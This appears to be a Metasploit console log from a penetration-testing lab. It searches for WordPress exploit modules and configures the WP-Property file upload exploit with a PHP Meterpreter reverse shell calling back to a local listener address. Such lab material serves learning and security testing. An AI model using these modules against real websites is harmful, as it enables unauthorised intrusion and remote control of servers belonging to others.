 msf6 > search wordpress 5.0
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-image Shell Upload
1 exploit/unix/webapp/wp_property_upload_exec 2012-03-26 excellent Yes WordPress WP-Property PHP File Upload Vulnerability
2 exploit/multi/http/wp_plugin_fma_shortcode_unauth_rce 2023-05-31 excellent Yes Wordpress File Manager Advanced Shortcode 2.3.2 - Unauthenticated Remote Code Execution through shortcode
3 auxiliary/scanner/http/wp_woocommerce_payments_add_user 2023-03-22 normal Yes Wordpress Plugin WooCommerce Payments Unauthenticated Admin Creation
4 auxiliary/scanner/http/wp_registrationmagic_sqli 2022-01-23 normal Yes Wordpress RegistrationMagic task_ids Authenticated SQLi
Interact with a module by name or index. For example info 4, use 4 or use auxiliary/scanner/http/wp_registrationmagic_sqli
msf6 > use exploit/unix/webapp/wp_property_upload_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_property_upload_exec) > show options
Module options (exploit/unix/webapp/wp_property_upload_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.8.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 wp-property <= 1.35.0